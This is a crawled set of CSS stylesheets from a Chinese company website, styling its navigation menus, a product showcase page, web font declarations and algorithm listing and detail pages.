	margin-top: 32px;
	overflow: hidden;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li{
	min-width: 1px;
	margin-right: 0;
	width: 20%;
	float: left;
	padding-right: 40px;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li .half:last-child{
	margin-bottom: 0;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li .half .subtitle{
	font-size: 16px;
	color: #191E4C;
	font-weight: 600;
	padding-bottom: 10px;
	border-bottom: #E9EDEF solid 1px;
	margin-bottom: 10px;
	margin-left: 30px;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li .half .subtitle img{
	width: 19px;
	height: 13px;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li .half>a{
	display: block;
	font-size: 14px;
	color: #687990;
	line-height: 20px;
	white-space: nowrap;
	padding: 0 0 0 30px;
	float: left;
	text-align: left;
	cursor: pointer;
	margin: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li .half>a:hover{
	color: #F1A53D;
	background: none;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li .half>a>img{
	display: inline-block;
	vertical-align: middle;
	margin-left: 4px;
	margin-bottom: 3px;
	width: 13px;
	height: 13px;
}
.dropdown_menu .sub_menu .sub_menu_list .content .cont_list ul li .half>a>span>img{
	display: inline-block;
	vertical-align: middle;
	margin-left: 4px;
	margin-bottom: 3px;
	width: 13px;
	height: 13px;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .content .cont_list .list_all{
	font-size: 14px;
	border-bottom: 1px solid #cccccc;
	padding: 20px 0;
	margin: 30px 30px 10px;
	color: #939393;
	text-align: left;
}
.header .navbar_nav li.dropdown .dropdown_menu .sub_menu .sub_menu_list .content .cont_list .list_all:hover{
	cursor: pointer;
	color: #F1A53D;
	background: none;
}
.header .navbar_nav li.dropdown .dropdown_menu a{
	font-size: 14px;
	color: #666;
	padding: 16px 16px;
	line-height: 40px;
	text-align: center;
	background: #fff;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.header .navbar_nav li.dropdown:hover .dropdown_menu{
	display: block;
	background: #f3f3f3;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

.header .navbar_nav .a1.dropdown:hover .dropdown_menu a{
	color: #666;
}
.header .navbar_nav .a1.dropdown:hover .dropdown_menu a:hover{
	color: #fff;
	background: orange;
}
/*白色背景的头部*/
.header.on{
	position: fixed;
	background: #fff;
	border-bottom: 1px solid #ccc;
}
.header.on .left .img1{
	display: none;
}
.header.on .left .img2{
	display: block;
}
.header.on .navbar_nav li a{
	color: #333;
}
.header.on .navbar_nav li:hover a{
	color: #F1A53D;
}
.header.on .index_nav_img img{filter: invert(1);}
/*--------------------------移动端导航-----------------------------*/
.index_nav_img{
	width: 25px;
	height: 22px;
	overflow: hidden;
	margin-top: -14px;
	margin-right: 20px;
}
.index_nav_img img{
	width: 100%;
	height: 100%;
}
#navToggle{
	display: none;
}
.m_nav{
	position: fixed;
	box-shadow:0 15px 27px 0 rgb(167 165 165 / 38%);
	width: 60%;
	height: 100%;
	background: #fff;
	transition: all ease 0.5s;
	-webkit-transition: all ease 0.5s;
	z-index: 1000;
	opacity: 1;
	visibility: visible;
	margin-top: 0;
	overflow-y: auto;
	transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
	top: 0;
	right: 0;
	transform: translateX(100%);
}
.m_nav.open{
    transform: translateX(0);
}
.m_nav .top{
	height: 60px;
	padding: 20px;
	box-sizing: border-box;
}
.m_nav .top .closed{
	width: 30px;
	height: 30px;
	vertical-align: middle;
	float:right;
	cursor: pointer;
}
.m_nav .logo{
	width: 100%;
	margin:0 auto;
}
.m_nav .logo img{
	height: 30px;
	display: block;
	margin:30px auto;
}
.m_nav .ul{
	margin-top: 30px;
}
.m_nav .ul li{
	padding: 0 20px;
	border-bottom: 1px solid #f5f5f5;
	transform: translateY(0);
	-webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    opacity: 0;
}
.m_nav.open .ul li{
	opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.m_nav .ul li:nth-child(1) {
    -webkit-transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(2) {
    -webkit-transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(3) {
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(4) {
    -webkit-transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(5) {
    -webkit-transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(6) {
    -webkit-transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li a{
	display: block;
	text-decoration: none;
	color: #333;
	font-size: 14px;
	height: 50px;
	line-height: 50px;
	width: 100%;
}
.m_drop_p{
	font-size: 14px;
	margin: 10px 0;
}
.face-icon{
	margin: 15px 0;
	border-bottom: 1px solid #f1f1f1;
	width: 80%;
}
.face-icon img {
	padding: 8px 0 6px 12px;
	float: left;
}
.mobie_pro_img{
	padding: 2px 0 0 6px!important;
}
.index_pro_title{
	margin-left: 20px;
	font-size: 14px;
}
.hotImg{
	width: 13px;
	height: 13px;
	margin: 0 0 3px 3px;
}
.m_nav .ul li .dropdown_menu{
	display: none;
}
.m_nav .ul li.dropdown.active .dropdown_menu{
	display: block;
}
.menu_box{
	width: 800px;
	height: 500px;
	position: absolute;
	z-index: 999;
	left: 0;
	top: 77px;
	overflow: hidden;
}

.dropdown_menu_list{
	float: left;
	position: relative;
}

.m_nav .ul li .dropdown_menu a{
	display: block;
	height: 50px;
	line-height: 50px;
	box-sizing: border-box;
	border-bottom: 1px solid #f5f5f5;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 80%;
}
.m_nav .ul li .dropdown_menu a:last-child{
	border: none;
}
.banner{
	width: 100%;
	height: 380px;
	overflow: hidden;
}
.banner img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}

@media screen and (max-width: 992px){
	.header{
		padding: 0 10px;
	}
	.header #navToggle {
		height: 100%;
		padding: 9px 15px;
		margin-right: -15px;
		display: inline-block;
		float: right;
	}
	.header #navToggle span {
		position: relative;
		width: 25px;
		height: 1px;
		margin-top: 19px;
	}
	.header #navToggle span:before,
	.header #navToggle span:after {
		content: '';
		position: relative;
		width: 100%;
		height: 1px;
		left: 0;
	}
	.header #navToggle span,
	.header #navToggle span:before,
	.header #navToggle span:after {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		transition: 0.3s;
		display: block;
		/*background: #4f4f4f;*/
	}
	.header #navToggle span:before {
		top: 8px;
	}
	.header #navToggle span:after {
		bottom: 10px;
	}
	.header #navToggle.open span:before {
		top: 10px;
		-webkit-transform: translateY(-11px) rotate(-45deg);
		-moz-transform: translateY(-11px) rotate(-45deg);
		-ms-transform: translateY(-11px) rotate(-45deg);
		-o-transform: translateY(-11px) rotate(-45deg);
		transform: translateY(-11px) rotate(-45deg);
	}
	.header #navToggle.open span:after {
		bottom: 12px;
		-webkit-transform: translateY(10px) rotate(45deg);
		-moz-transform: translateY(10px) rotate(45deg);
		-ms-transform: translateY(10px) rotate(45deg);
		-o-transform: translateY(10px) rotate(45deg);
		transform: translateY(10px) rotate(45deg);
	}
	.header #navToggle.open span {
		background: none;
	}
	.header #navToggle.open span:before,
	.header #navToggle.open span:after {
		background: #4f4f4f;
	}

	.header .nav{
		display: none;
	}

	.banner img{
		height: 380px;
		object-fit: cover;
	}
}
@media screen and (max-width: 414px){
	.header{
		background: rgba(10, 24, 62, 0.8);
	}
	.banner{
		height: auto;
	}
	.banner img{
		height: 150px;
		object-fit: cover;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/version2/css/hyProduct.css
body_size: 2728
content:
/*----------------------------鸿羽产品页面-----------------------------------*/
.hyProduct-container{
    width: 100%;
}
.hyProduct-card{
    background: white;
    padding: 80px 0 ;
    text-align: center;
}
.hyProduct-card .card-title{
    font-size: 30px;
    font-weight: 600;
    color: #333;
    line-height: 60px;
    text-align: center;
    margin-top: 100px;
}
.hyProduct-card .hyProduct-content{
    max-width: 1160px;
    margin: 0 auto;
}
.hyProduct-card .hyProduct-content .apply{
    margin: 0 auto;
}
.hyProduct-card .hyProduct-content .apply .apply-btn{
    margin: 0 auto;
    font-size: 22px;
    height: 50px;
    line-height: 50px;
    width: 180px;
    color: white;
    background-image: linear-gradient(to top , #a9c7f3, #eff6ff);
    border-radius: 30px;
    -o-transition: all 0.5s ;
    -ms-transition: all 0.5s ;
    -moz-transition: all 0.5s ;
    -webkit-transition: all 0.5s ;
    transition: all 0.5s ;
}
.hyProduct-card .hyProduct-content .apply .apply-btn:hover{
    transform: scale(1.1);
    -o-transition: all 0.5s ;
    -ms-transition: all 0.5s ;
    -moz-transition: all 0.5s ;
    -webkit-transition: all 0.5s ;
    transition: all 0.5s ;
}
.hyProduct-card .hyProduct-content .apply .apply-btn a{
    color: white;
    text-decoration: none;
}
.hyProduct-card .hyProduct-content .hyProduct-content-introduce{
    width: 926px;
    margin: 32px auto 30px;
    line-height: 28px;
    font-size: 16px;
    text-align: center;
    color: #333;
}
.hyProduct-title-light{
    width: 100%;
    background-color: #fff;
    height: 60px;
    line-height: 50px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 8%);
    left: 0;
    border-bottom: 1px solid #f4f4f4;
}
.scrollNav{
    position: fixed!important;
    top: 60px;
    left: 0;
    right: 0;
    z-index: 100;
}
.hyProduct-title-light .page-title-content{
    max-width: 1160px;
    margin: 0 auto;
}
.hyProduct-title-light .tab-active a{
    color: #F1A53D!important;
    font-weight: 600;
    position: relative;
}
.hyProduct-title-light .tab-active a:after{
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 3px;
    background-color: #F1A53D;
}

.hyProduct-title-light .light-item a{
    display: inline-block;
    margin-right: 72px;
    color: #666;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
}
.hyProduct-title-light .light-item a:hover{
    color: #F1A53D;
}
.hyProduct-title-light ul{
     position: relative;
 }
.hyProduct-title-light ul li{
    float: left;
}

/*-------------功能演示-----------------------------------*/
.hyProduct-search-card{
    width: 100%;
    background: #f8f9ff;
    padding: 120px 0 80px;
    text-align: center;
}
.hyProduct-search-card .search-title{
    font-size: 30px;
    text-align: center;
    font-weight: bold;
}
.hyProduct-search-card .search-content{
    margin-top: 60px;
}
.hyProduct-search-card .search-content .search-content-img{
    margin: 0 auto;
    width: 90%;
    height: 500px;
    overflow: hidden;
    transition: all .4s;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    position: relative;
}
.hyProduct-search-card .search-content .search-content-img video{
    display: inline-block;
    vertical-align: baseline;
}
.hyProduct-search-card .search-content .search-content-img .video-img{
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    background: url(img/playCircle.png) no-repeat center center;
    background-size: 6% 12%;
    cursor:pointer
}
.hyProduct-search-card .search-content .search-content-img img{
    display: block;
    vertical-align: middle;
    max-width: 100%;
    width: 100%;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/*----------------------------平台架构图-----------------------*/
.hyProduct-architecture-card{
    width: 100%;
    background-image: linear-gradient(to bottom , #ffffff, #f8f9ff);
    padding: 120px 0 80px;
    text-align: center;
}
.hyProduct-architecture-card .architecture-title{
    font-size: 30px;
    text-align: center;
    font-weight: bold;
}
.hyProduct-architecture-card .architecture-content{
    margin-top: 60px;
}
.hyProduct-architecture-card .architecture-content .architecture-content-img{
    margin: 0 auto;
    width: 90%;
    overflow: hidden;
    transition: all .4s;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.hyProduct-architecture-card .architecture-content .architecture-content-img img{
    display: block;
    vertical-align: middle;
    max-width: 100%;
    width: 100%;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/*----------------------------核心功能-----------------------*/
.hyProduct-core-card{
    width: 100%;
    background: url("img/hyProduct/hy_coreBg.png") center center no-repeat;
    background-size: cover;
    padding: 120px 0 80px;
    text-align: center;
}
.hyProduct-core-card .core-title{
    font-size: 30px;
    text-align: center;
    font-weight: bold;
}
.hyProduct-core-card .core-content{
    margin-top: 60px;
    margin-bottom: 40px;
}
.hyProduct-core-card .core-content ul{
    text-align: center;
    font-size: 0;
}
.hyProduct-core-card .core-content ul li{
    display: inline-block;
    vertical-align: top;
    width: 23%;
    margin-right: 1%;
    margin-bottom: 2%;
    background: #FFFFFF;
    box-shadow: 0 2px 25px 0px rgb(0 0 0 / 5%);
    border-radius: 2px;
    min-height: 360px;
    padding: 0 2.5%;
    overflow: hidden;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.hyProduct-core-card .core-content ul li .coreIcon{
    margin-top: 42px;
    height: 80px;
    overflow: hidden;
}
.hyProduct-core-card .core-content ul li .coreIcon img{
    max-height: 80px;
    border: 0;
    vertical-align: middle;
    max-width: 100%;
    margin: 0;
    padding: 0;
}
.hyProduct-core-card .core-content ul li .core-t1{
    margin-top: 30px;
    font-size: 18px;
    font-weight: bold;
    color: #4e4e4e;
    height: 48px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    letter-spacing: 1px;
    line-height: 22px;
}
.hyProduct-core-card .core-content ul li .core-t2{
    font-size: 14px;
    color: #4e4e4e;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    overflow: hidden;
    text-align: left;
    letter-spacing: 1px;
    line-height: 22px;
}

/*----------------------------产品优势-----------------------*/
.hyProduct-advantage-card{
    width: 100%;
    background: white;
    padding: 120px 0 80px;
    text-align: center;
}
.hyProduct-advantage-card .advantage-title{
    font-size: 30px;
    text-align: center;
    font-weight: bold;
}
.hyProduct-advantage-card .advantage-content{
    margin-top: 60px;
}
.hyProduct-advantage-card .advantage-content ul{
    text-align: center;
    font-size: 0;
}
.hyProduct-advantage-card .advantage-content ul li{
    display: inline-block;
    vertical-align: top;
    width: 48%;
    margin-right: 2%;
    margin-bottom: 2%;
    background: url("img/hyProduct/hy_advantage.png") center center no-repeat;
    background-size: cover;
    box-shadow: 0 2px 25px 0px rgb(0 0 0 / 5%);
    border-radius: 2px;
    min-height: 160px;
    padding: 0 2.7%;
    overflow: hidden;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.hyProduct-advantage-card .advantage-content ul li .advantage-txt{
    width: 70%;
    text-align: left;
    padding: 26px 10px;
}
.hyProduct-advantage-card .advantage-content ul li .advantage-t1{
    margin-top: 10px;
    font-size: 20px;
    font-weight: bold;
    color: #4e4e4e;
    height: 40px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.hyProduct-advantage-card .advantage-content ul li .advantage-t2{
    margin-bottom: 21px;
    font-size: 14px;
    color: #687990;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-align: left;
}

/*----------------------------应用场景-----------------------*/
.hyProduct-scenarios-card{
    width: 100%;
    background: #f8f9ff;
    padding: 120px 0 80px;
    text-align: center;
}
.hyProduct-scenarios-card .scenarios-title{
    font-size: 30px;
    text-align: center;
    font-weight: bold;
}
.hyProduct-scenarios-card .scenarios-box{
    position: relative;
    margin-top: 60px;
    padding: 0;
}
.hyProduct-scenarios-card .scenarios-box ul{
    display: flex;
    position: absolute;
    top: 50px;
    right: 40px;
    z-index: 1;
    flex-direction: row;
    align-items: center;
}
.hyProduct-scenarios-card .scenarios-box ul span{
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: white;
    margin: 0 20px;
}
.hyProduct-scenarios-card .scenarios-box ul li.on{
    transition: all .5s;
    background: #F1A53D;
    color: white;
}
.hyProduct-scenarios-card .scenarios-box ul li.on a:after{
    width: 100%;
}
.hyProduct-scenarios-card .scenarios-box ul>li>a{
    position: relative;
    display: block;
    height: 64px;
    text-decoration: none;
    color: white;
    text-align: center;
    margin: 0 auto;
    font-size: 24px;
    padding: 6px;
}
.hyProduct-scenarios-card .scenarios-box ul>li>a:after{
    content: '';
    position: absolute;
    left: 0;
    bottom: -26px;
    width:0;
    height: 4px;
    background-color: #FFFFFF;
    -o-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.hyProduct-scenarios-card .scenarios-box ul li{
    width: 80px;
    height: 80px;
    color: white;
    text-align: center;
    margin: 0 auto;
    font-size: 24px;
}
.hyProduct-scenarios-card .scenarios-box ul li:hover{
    background: #F1A53D;
    color: white;
    transition: all .5s;
    cursor: pointer;
}
.hyProduct-scenarios-card .scenarios-box ul li:hover a:after{
    width: 100%;
}
.hyProduct-scenarios-card .scenariosImg-content{
    height: 500px;
}
.hyProduct-scenarios-card .scenarios-img-box{
    width: 100%;
    height: 500px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.hyProduct-scenarios-card .scenarios-img-box img{
    width: 100%;
    vertical-align: middle;
    max-width: 100%;
    filter: brightness(50%);
}
.hyProduct-relation-algorithm{
    width: 100%;
    background: #f2f3f5;
    padding: 80px 0;
    text-align: center;
}
.hyProduct-relation-algorithm .relation-title{
    font-size: 24px;
    text-align: center;
    font-weight: bold;
}
.hyProduct-relation-algorithm .relation-content{
    margin-top: 60px;
    display: flex;
    flex-direction: row;
    padding: 0;
    justify-content: space-between;
}
.hyProduct-relation-algorithm .relation-content .relation-left{
    width: 50%;
    height: 200px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.hyProduct-relation-algorithm .relation-content .relation-left img{
    width: 100%;
    vertical-align: middle;
    max-width: 100%;
}
.hyProduct-relation-algorithm .relation-content .relation-right{
    width: 50%;
    height: 200px;
    padding: 30px 20px;
}
.hyProduct-relation-algorithm .relation-content .relation-right .right-box{
    display: flex;
    flex-flow: row;
    justify-content: space-between;
    margin: 15px;
}
.hyProduct-relation-algorithm .relation-content .relation-right .right-r1 {
    width: 48%;
    height: 50px;
    line-height: 50px;
    background: #DCEBFE;
    color: #5D6666;
    font-size: 16px;
}
.hyProduct-relation-algorithm .relation-content .relation-right .right-r1:hover {
    background: #F1A53D;
    color: white;
    cursor: pointer;
}

/*----------------------------面向客户-----------------------*/
.hyProduct-client-card{
    width: 100%;
    background: #f8f9ff;
    padding: 80px 0;
    text-align: center;
}
.hyProduct-client-card .client-title{
    font-size: 30px;
    text-align: center;
    font-weight: bold;
}
.hyProduct-client-card .client-content{
    margin-top: 40px;
    margin-bottom: 40px;
}
.hyProduct-client-card .client-content .client-content-introduce{
    margin: 32px auto 30px;
    line-height: 28px;
    font-size: 16px;
    text-align: center;
    color: #3b3b3b;
}
/*------------------------------------------------------------------------------------------*/
@media screen and (max-width:414px){
    .hyProduct-title-light{
        height: 100px;
    }
    .hyProduct-title-light .light-item a{
        margin-right: 22px;
    }
    .hyProduct-card .hyProduct-content .hyProduct-content-introduce{
        width: auto;
        margin: 32px 12px 30px;
    }
    .hyProduct-search-card .search-content .search-content-img{
        height: auto;
    }
    .hyProduct-core-card .core-content ul{
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
    }
    .hyProduct-core-card .core-content ul li{
        width: 100%;
        min-height: 300px;
    }
    .hyProduct-scenarios-card .scenarios-img-box{
        height: 400px;
    }
    .hyProduct-scenarios-card .scenarios-img-box img{
        height: 100%;
        object-fit: cover;
    }
    .hyProduct-scenarios-card .scenariosImg-content{
        height: 400px;
    }
    .hyProduct-scenarios-card .scenarios-box ul{
        flex-wrap: wrap;
    }
    .hyProduct-scenarios-card .scenarios-box ul li{
        width: 80%;
        height: 60px;
    }
    .hyProduct-scenarios-card .scenarios-box ul>li>a{
        height: 35px;
        line-height: 60px;
    }
    .hyProduct-scenarios-card .scenarios-box ul span{
        display: none;
    }
    .hyProduct-advantage-card .advantage-content ul{
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    .hyProduct-advantage-card .advantage-content ul li{
        width: 100%;
    }
    .hyProduct-client-card{
        padding: 100px 0 80px;
    }
}










--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/version2/css/font.css
body_size: 73
content:
@font-face {
    font-family: "SourceHanSansCN-Bold";
    src: url("fonts/SourceHanSansCN-Bold.otf");
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: "SourceHanSansCN-ExtraLight";
    src: url("fonts/SourceHanSansCN-ExtraLight.otf");
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: "SourceHanSansCN-Heavy";
    src: url("fonts/SourceHanSansCN-Heavy.otf");
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: "SourceHanSansCN-Light";
    src: url("fonts/SourceHanSansCN-Light.otf");
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: "SourceHanSansCN-Medium";
    src: url("fonts/SourceHanSansCN-Medium.otf");
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: "SourceHanSansCN-Normal";
    src: url("fonts/SourceHanSansCN-Normal.otf");
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: "SourceHanSansCN-Regular";
    src: url("fonts/SourceHanSansCN-Regular.otf");
    font-weight: normal;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/version2/css/algorithm.css
body_size: 3113
content:
/*----------------全部算法页面----------------------------*/
a:link{
    text-decoration: none;
}
.swiper {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    box-shadow: 10px 5px 27px -5px rgba(0,0,0,.15);
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transform: scale(0.9)!important;
}
.swiper-slide-active,.swiper-slide-duplicate-active{
    transform: scale(1);
}
.swiper-button-next,.swiper-button-prev{
    background: none;
}
.contentli{

}
@media (max-width: 760px) {
    .swiper-button-next {
        right: 20px;
        transform: rotate(90deg);
    }

    .swiper-button-prev {
        left: 20px;
        transform: rotate(90deg);
    }
}

.algorithm_box{
    --swiper-navigation-size: 0;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    transform: translateY(-76%);
    z-index: 2;
}
.algorithm_swiper{
    height: 200px;
    width: 90%;
    padding: 20px;
}
.swiper-button-prev1 img,.swiper-button-next1 img{
    width: 30px;
    height: 30px;
}
.slide-box{
    opacity: 1;
}
.contentli .icon {
    width: 60px;
    height: 60px;
    margin: 0 auto;
}
.contentli .icon img{
    height: 80%;
}
.contentli .txt{
    margin-top: 14px;
    text-align: center;
    padding-left: 20px;
    padding-right: 15px;
    overflow: hidden;
}
.contentli .txt .algo-title{
    color: #6c6c6c;
    line-height: 28px;
    letter-spacing: 1px;
}
.slide-box:hover{
    background: #F3971C;
    transition: .3s;
    opacity: 1;
    transform: scale(1) !important;
}
.slide-box:hover .contentli .icon img{
    filter: brightness(100);
}
.slide-box:hover .contentli .txt .algo-title{
    color: white;
}
.swiper-slide-active,.swiper-slide-duplicate-active{
    transform: scale(1);
}


.algorithm-list{
    padding-bottom: 60px;
    background: #eff0f8;
    margin-top: -60px;
}
.algorithm-list .algo_listBox{
    /*margin-top: 60px;*/
}
.algorithm-list .algo_listBox>ul {
    padding-bottom: 15px;
    display: flex;
    flex-flow: row wrap;
}
.clear{
    zoom: 1;
}
.algorithm-list .algo_listBox>ul>li {
    float: left;
    width: calc((100% - 20px*3)/4);
    margin: 15px 6px;
    background-color: #FFFFFF;
    height: 250px;
    overflow: hidden;
}
.algoList_case{
    display: block;
    width: 100%;
    background-color: #FFFFFF;
}
.case_img {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.case_photo{
    width: 100%;
    height: 140px;
    overflow: hidden;
    -o-transition: all .4s;
    -ms-transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    transition: all .4s;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.algoList_case:hover .case_photo{
    transform: scale(1.2);
    o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
}
.algoList_case:hover .text .title1 a{
    color: #F3971C;
}
.algoList_case .text{
    padding: 19px 5px 19px 19px;
    overflow: hidden;
}
.algoList_case .text .title1{
    font-size: 18px;
    color: #333333;
    line-height: 25px;
}
.algoList_case .text .title1 a{
    display: block;
    width: 100%;
    color: #333333;
}
.algoList_case .text .title2{
    margin-top: 15px;
    overflow: hidden;
}
.algoList_case .text .title2 a{
    float: left;
    min-width: 80px;
    text-align: center;
    font-size: 14px;
    color: #636363;
    line-height: 20px;
    padding: 3px 10px;
    margin-right: 10px;
    margin-bottom: 5px;
    border-radius: 2px;
    background: rgba(43, 51, 170, 0.06);
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
@media only screen and (max-width: 1400px){
    .algoList_case .text .title2 a {
        min-width: 70px;
        padding: 3px 5px;
        margin-right: 5px;
    }
}
.algoList_case .text .title2 a:hover{
    background: #F3971C;
    color: #FFFFFF;
}

/*----------------------------算法详情页面-----------------------------------*/

.algDetail-container{
    width: 100%;
}
.algDetail-card{
    background: #f2f3f5;
    padding: 80px 0;
    text-align: center;
}
.algDetail-card .card-title{
    font-size: 30px;
    font-weight: 600;
    color: #333;
    line-height: 60px;
    text-align: center;
}
.algDetail-card .algDetail-content{
    max-width: 1160px;
    margin: 0 auto;
}
.algDetail-card .algDetail-content .algDetail-content-introduce{
    margin: 32px auto 30px;
    line-height: 28px;
    font-size: 16px;
    text-align: center;
    color: #333;
}
.algDetail-title-light{
    width: 100%;
    background-color: #fff;
    height: 60px;
    line-height: 50px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 8%);
    left: 0;
}
.scrollNav{
    position: fixed!important;
    top: 60px;
    left: 0;
    right: 0;
    z-index: 100;
}
.algDetail-title-light .page-title-content{
    max-width: 1160px;
    margin: 0 auto;
}
.algDetail-title-light .page-title-content ul{
    position: relative;
}
.algDetail-title-light .page-title-content ul li{
    float: left;
}
.algDetail-title-light .tab-active a{
    color: #F1A53D!important;
    font-weight: 600;
    position: relative;
}
.algDetail-title-light .light-item a{
    display: inline-block;
    margin-right: 72px;
    color: #666;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
}
.algDetail-title-light .tab-active a:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 3px;
    background-color: #F1A53D;
}
.algDetail-title-light .light-item a:hover{
    color: #F1A53D;
}
/*-------------算法搜索关键词-----------------------------------*/
.algDetail-search-card{
    width: 100%;
    background: #f2f3f5;
    padding: 120px 0 80px;
    text-align: center;
}
.algDetail-search-card .search-title{
    font-size: 24px;
    text-align: center;
    font-weight: bold;
}
.algDetail-search-card .search-content{
    margin-top: 60px;
}
.algDetail-search-card .search-content .search-content-img{
    margin: 0 auto;
    width: 80%;
    height: 500px;
    overflow: hidden;
    transition: all .3s;
}
.algDetail-search-card .search-content .search-content-img img{
    display: block;
    max-width: 100%;
    width: 100%;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.algDetail-search-card .search-content .search-content-titleCard{
    width: 88%;
    margin: 0 auto;
    background: white;
    padding: 20px 40px;
    box-shadow: 0 20px 80px rgba(48, 49, 51, 0.15);
    transition: all 0.5s ease;
}
.algDetail-search-card .search-content .search-content-titleCard:hover{
    transform: translateY(-5px);
    transition: all 0.5s ease;

}
.algDetail-search-card .search-content .search-content-titleCard .titleCard-t1{
    font-size: 24px;
    text-align: left;
    letter-spacing: 1px;
}
.algDetail-search-card .search-content .search-content-titleCard .titleCard-t2{
    margin-top: 15px;
    overflow: hidden;
}
